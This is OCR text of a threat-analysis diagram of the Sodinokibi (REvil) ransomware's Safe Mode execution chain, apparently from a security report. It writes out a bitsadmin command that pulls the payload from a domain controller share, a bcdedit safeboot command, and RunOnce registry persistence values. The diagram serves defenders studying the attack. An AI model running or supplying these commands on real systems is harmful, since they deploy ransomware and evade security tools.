 Sodinokibi (aka REvil) smode
Execution
RDP Login
Parent Process
C:\Windows\explorer.exe /
NOUACCHECK
Parent Process
PowerShell.exe
Child Process
Bitsadmin.exe
bitsadmin.exe /transfer debjob /download /priority
normal \\DomainController\c$\windows\DomainName.exe
C:\Windows\DomainName.exe
Child Process
DomainName.exe
C:\Windows\DomainName.exe -smode
System auto reboots into Safe Mode with
Networking within seconds of execution
bcdedit.exe
bcdedit /set {current} safeboot network
Key: HKLM\SOFTWARE\WOW6432Node\
Microsoft\Windows\CurrentVersion\
RunOnce
Value name: *AstraZeneca
Value data: C:\windows\DomainName.exe
Registry value set:
Registry value set:
Key: HKEY_LOCAL_MACHINE\SOFTWARE\
Microsoft\Windows\CurrentVersion\
RunOnce
Value name: *franceisshit
Value data: bcdedit /deletevalue {current}
safeboot